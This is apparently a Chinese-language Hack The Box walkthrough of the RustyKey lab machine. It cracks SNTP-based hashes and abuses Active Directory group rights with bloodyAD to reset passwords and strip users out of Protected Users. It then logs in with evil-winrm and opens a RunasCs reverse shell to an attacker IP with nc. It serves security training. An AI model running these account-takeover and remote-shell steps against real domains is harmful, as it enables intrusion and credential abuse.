$sntp-ms$6676de228ab23fedeb5e429e7143c348$1c0111e900000000000a3c994c4f434cecac71a6f139da16e1b8428bffbfcd0aecacc18b1139a2b8ecacc18b1139f69b
$sntp-ms$0e8cb0fe24118302eb52efcbd9aa3a38$1c0111e900000000000a3c994c4f434cecac71a6f1d56d85e1b8428bffbfcd0aecacc18b31d54da4ecacc18b31d57e4c
$sntp-ms$741e493ef3fae1f1342d5f809de70470$1c0111e900000000000a3c994c4f434cecac71a6f14ee6ede1b8428bffbfcd0aecacc18b397fd827ecacc18b39802c0a
$sntp-ms$80163df4bab1c39f473475514290a95a$1c0111e900000000000a3c994c4f434cecac71a6f013f14ee1b8428bffbfcd0aecacc18b342c485decacc18b342ca4a3
$sntp-ms$31e99dc9f0f9fb91cb3a00de09086ab2$1c0111e900000000000a3c994c4f434cecac71a6f1b7bbc3e1b8428bffbfcd0aecacc18b39e8c47aecacc18b39e8f1c6
$sntp-ms$80a9d1ce70e5c621adb24d1a50d2d0c6$1c0111e900000000000a3c994c4f434cecac71a6ef439a89e1b8428bffbfcd0aecacc18b3b4bb0d8ecacc18b3b4bde24
$sntp-ms$21c6c540231c1e42c0ebb0f57f2a44ab$1c0111e900000000000a3c994c4f434cecac71a6f0d4ad6be1b8428bffbfcd0aecacc18b3cdc56adecacc18b3cdcf107
$sntp-ms$7d39fbd4e9c9f1df7c8f462273a43a10$1c0111e900000000000a3c994c4f434cecac71a6f13c452ae1b8428bffbfcd0aecacc18b3d446082ecacc18b3d448210
$sntp-ms$d1e2b7f4b2363b4022a20e243be18f68$1c0111e900000000000a3c994c4f434cecac71a6effd36f7e1b8428bffbfcd0aecacc18b401dc93eecacc18b401e14bd
$sntp-ms$66cfb3faa9543a7288dfc5e07ff33d3e$1c0111e900000000000a3c994c4f434cecac71a6efe47b3fe1b8428bffbfcd0aecacc18b441da455ecacc18b441de91f
$sntp-ms$34212046c81c5b0a77c46e216cede9a4$1c0111e900000000000a3c994c4f434cecac71a6efeb7605e1b8428bffbfcd0aecacc18b47fba7abecacc18b47fbee22
hashcat.exe -m 31300 -a 0 hash.txt rockyou.txt
Rusty88!

对应RID为1125

对应用户名为IT-Computer3

进行验证
netexec smb dc.rustykey.htb -u 'IT-Computer3' -p 'Rusty88!' -k
SMB dc.rustykey.htb 445 dc [*] x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.rustykey.htb 445 dc [+] rustykey.htb\IT-Computer3:Rusty88!
BloodHound-2

EE.REED 在 SUPPORT 组中,而 SUPPORT 组在 REMOTE MANAGEMENT USERS组中,这意味着 EE.REED 可以通过 WinRM 远程连接。
HELPDESK组的成员对EE.REED用户有ForceChangePassword权限(可强制其修改密码,不需要提供旧密码)
IT-COMPUTER3用户对HELPDESK组有AddSelf 权限(可将自身加入该组)
**攻击路径:**IT-COMPUTER3 → HELPDESK组 → EE.REED
横向移动
EE.REED
步骤 1: 将 IT-COMPUTER3 加入 HELPDESK 组
bloodyAD --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k add groupMember HELPDESK 'IT-COMPUTER3$'
[+] IT-COMPUTER3$ added to HELPDESK
步骤2:利用 HELPDESK 权限修改 EE.REED 密码
bloodyAD --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k set password EE.REED 'NewP@ssword123'
[+] Password changed successfully!
步骤 3: 利用 EE.REED 的 WinRM 访问权限
impacket-getTGT rustykey.htb/'EE.REED':'NewP@ssword123' -dc-ip 10.129.32.158
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Kerberos SessionError: KDC_ERR_ETYPE_NOSUPP(KDC has no support for encryption type)
报错:KDC_ERR_ETYPE_NOSUPP
表示 KDC 不支持客户端请求的加密类型,这可能意味着域控制器配置了严格的加密策略

通过查看EE.REED的member of可以看到该用户属于SUPPORT组,SUPPORT组属于PROTECTED OBJECT组,PROTECTED OBJECT组又属于PROTECTED USERS组
步骤4:将SUPPORT 组移出PROTECTED OBJECT组
注意事项:无法直接将EE.REED用户移出PROTECTED OBJECT组,因为EE.REED所在组SUPPORT属于PROTECTED OBJECT组,存在冲突。
bloodyAD --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k remove groupMember 'PROTECTED OBJECTS' 'SUPPORT'
[-] SUPPORT removed from PROTECTED OBJECTS
impacket-getTGT rustykey.htb/'EE.REED':'NewP@ssword123' -dc-ip 10.129.232.127
export KRB5CCNAME=/home/kali/Desktop/HTB/RustyKey/EE.REED.ccache
evil-winrm -i dc.rustykey.htb -k EE.REED.ccache -r rustykey.htb
PROTECTED USERS组
在Active Directory中,"Protected Users"组是一个内置的组,它是自带的,而不是域管理员创建的。这个组是在Windows Server 2012 R2中引入的,旨在通过限制缓存凭据的使用和强制使用Kerberos等方式来保护高权限账户。
"Protected Users"组的成员会受到以下保护:
- 无法使用NTLM认证。
- 无法使用DES或RC4加密算法进行Kerberos预认证。
- 无法被委派(包括约束委派和非约束委派)。
- 对于域账户,凭据不会缓存在本地机器上(这意味着无法0使用缓存的凭据进行离线攻击)。
因此,如果用户属于"Protected Users"组,那么在使用Kerberos认证时,可能会遇到加密类型不支持的问题,因为该组强制使用更安全的加密算法,而旧式的加密算法(如DES和RC4)会被禁用。
KDC_ERR_ETYPE_NOSUPP解决方法
PROTECTED OBJECT组属于PROTECTED USERS组,SUPPORT组属于PROTECTED OBJECT组,将目标用户移出SUPPORT组即可绕过限制。
BB.MORGAN
步骤 1: 将 IT-COMPUTER3 加入 HELPDESK 组
bloodyAD --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k add groupMember HELPDESK 'IT-COMPUTER3$'
[+] IT-COMPUTER3$ added to HELPDESK
步骤2:利用 HELPDESK 权限修改BB.MORGAN密码
bloodyAD --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k set password BB.MORGAN 'NewP@ssword123'
[+] Password changed successfully!
步骤3:将IT组移出PROTECTED OBJECT组

bloodyAD --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k remove groupMember 'PROTECTED OBJECTS' 'IT'
[-] IT removed from PROTECTED OBJECTS
步骤4:验证登录
impacket-getTGT rustykey.htb/'BB.MORGAN':'NewP@ssword123' -dc-ip 10.129.232.127
export KRB5CCNAME=/home/kali/Desktop/HTB/RustyKey/BB.MORGAN.ccache
evil-winrm -i dc.rustykey.htb -k BB.MORGAN.ccache -r rustykey.htb

**问题:**同样的利用思路放到BB.MORGAN可行,EE.REED用户不行。
经过我的测试,当我将IT-COMPUTER3$用户添加到HELPDESK 组中,并且马上通过bloodyAD查看HELPDESK组的成员
bloodyAD --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k get object 'HELPDESK' --attr member
发现IT-COMPUTER3$用户是在其中的,并且能修改EE.REED用户的密码更从印证了这一点。
但是过了一段时间之后再次使用相同的命令就会发现:IT-COMPUTER3$用户不在HELPDESK组中了。
可能是靶场就是这样设置的,只让我们先获取BB.MORGAN用户的权限。
信息收集
smb
ipc
netexec smb dc.rustykey.htb -u 'BB.MORGAN' -p 'NewP@ssword123' -k -M spider_plus -o EXCLUDE_FILTER=NETLOGON,SYSVOL OUTPUT_FOLDER=./BB_downloads
无有价值的信息
NETLOGON
netexec smb dc.rustykey.htb -u 'BB.MORGAN' -p 'NewP@ssword123' -k -M spider_plus -o EXCLUDE_FILTER=IPC$,SYSVOL OUTPUT_FOLDER=./BB_downloads
无有价值的信息
SYSVOL
netexec smb dc.rustykey.htb -u 'BB.MORGAN' -p 'NewP@ssword123' -k -M spider_plus -o EXCLUDE_FILTER=IPC$,NETLOGON OUTPUT_FOLDER=./BB_downloads
无有价值的信息
Desktop
*Evil-WinRM* PS C:\Users\bb.morgan> cd Desktop
*Evil-WinRM* PS C:\Users\bb.morgan\Desktop> ls
Directory: C:\Users\bb.morgan\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/4/2025 9:15 AM 1976 internal.pdf
-ar--- 10/30/2025 4:49 AM 34 user.txt
桌面发现internal.pdf和user.txt
查看user.txt
*Evil-WinRM* PS C:\Users\bb.morgan\Desktop> more user.txt
432c624fb0e06e11b1734a797884d8d5
下载internal.pdf
download internal.pdf

翻译一下:
内部备忘录
发件人:bb.morgan@rustykey.htb
收件人:support-team@rustykey.htb
主题:支持小组 - 归档工具访问权限
日期:2025 年 3 月 10 日 星期一 14:35:18 +010
嘿,大家好,
作为新支持工具部署的一部分,已暂时授予扩展访问权限,以便在共享工作站上对文件归档功能进行测试和故障排除。
这主要是为了帮助简化财务和 IT 团队报告的提取/压缩问题相关的工单解决流程。一些较新的系统对上下文菜单操作的处理方式有所不同,所以在这一阶段可能会需要进行注册表级别的调整。
一些注意事项:- 在此访问权限有效期间,请避免对系统组件进行无关的更改。- 这次权限变更会被记录下来,并在归档工具在所有环境中确认稳定后进行回滚。- 如果您遇到访问错误或缺少 shell 操作,请告知开发运维团队。谢谢。
BB 摩根信息技术部门
“已暂时授予扩展访问权限” → 邮件是bb.morgan发送给support-team,那大概率就是support组的成员有什么额外权限。
“这主要是为了帮助简化财务和 IT 团队报告的提取/压缩问题相关的工单解决流程。” → 解压缩软件
“所以在这一阶段可能会需要进行注册表级别的调整。”→ 提到了注册表
“在此访问权限有效期间,请避免对系统组件进行无关的更改。- 这次权限变更会被记录下来,并在归档工具在所有环境中确认稳定后进行回滚。” → 我想就是因为这个回滚导致对EE.REED用户利用无法完成,并且该邮件是发送给support-team,EE.REED用户刚好属于support组,这也就能说通为什么BB.MORGAN用户可以,EE.REED用户不行。
查看安装的程序
通过目录进行查看:
*Evil-WinRM* PS C:\> cd "Program Files"
*Evil-WinRM* PS C:\Program Files> ls
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/26/2024 8:24 PM 7-Zip
d----- 12/26/2024 4:28 PM Common Files
d----- 6/24/2025 9:59 AM internet explorer
d----- 7/24/2025 1:14 AM VMware
d-r--- 5/30/2025 3:02 PM Windows Defender
d----- 6/24/2025 9:59 AM Windows Defender Advanced Threat Protection
d----- 11/5/2022 12:03 PM Windows Mail
d----- 6/5/2025 7:54 AM Windows Media Player
d----- 9/15/2018 12:19 AM Windows Multimedia Platform
d----- 9/15/2018 12:28 AM windows nt
d----- 11/5/2022 12:03 PM Windows Photo Viewer
d----- 9/15/2018 12:19 AM Windows Portable Devices
d----- 9/15/2018 12:19 AM Windows Security
d----- 9/15/2018 12:19 AM WindowsPowerShell
*Evil-WinRM* PS C:\Program Files>
通过注册表进行查看:
Get-ItemProperty "HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\*" | Select-Object DisplayName, InstallLocation
*Evil-WinRM* PS C:\Program Files> Get-ItemProperty "HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\*" | Select-Object DisplayName, InstallLocation
DisplayName InstallLocation
----------- ---------------
7-Zip 24.09 (x64) C:\Program Files\7-Zip\
Microsoft Visual C++ 2022 X64 Minimum Runtime - 14.40.33816
Microsoft Visual C++ 2022 X64 Additional Runtime - 14.40.33816
VMware Tools
安装了7zip
横向移动-EE.REED
那现在的目标就是获取support组中成员的权限
support组中就只有用户EE.REED

之前尝试直接使用EE.REED通过evil-winrm进行登录发现不行
那就通过bb.morgan 用户可执行命令的环境使用runascs.exe ,以 EE.REED用户的身份获取shell

# 将 IT-COMPUTER3 加入 HELPDESK 组
bloodyAD --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k add groupMember HELPDESK 'IT-COMPUTER3$'
# 利用 HELPDESK 权限修改 EE.REED 密码
bloodyAD --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k set password EE.REED 'NewP@ssword123'
# 将SUPPORT 组移出PROTECTED OBJECT组
bloodyAD --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k remove groupMember 'PROTECTED OBJECTS' 'SUPPORT'

runascs.exe反弹shell
# 用EE.REED身份反弹shell
evil-winrm: upload RunasCs.exe
kali: nc -lvnp 443
evil-winrm: .\RunasCs.exe ee.reed 'NewP@ssword123' cmd.exe -r 10.10.14.13:443
查询7-zip相关的注册表项
reg query HKEY_CLASSES_ROOT\CLSID /f "7-Zip" /s
reg query:Windows 注册表命令行工具(reg.exe****)的核心子命令,用于查询注册表中的项、值或数据。通过它可以在命令行中查看注册表的具体内容,无需打开图形化的 “注册表编辑器(regedit.exe)”。
HKEY_CLASSES_ROOT\CLSID****:要查询的注册表路径,指定了搜索的起始位置:
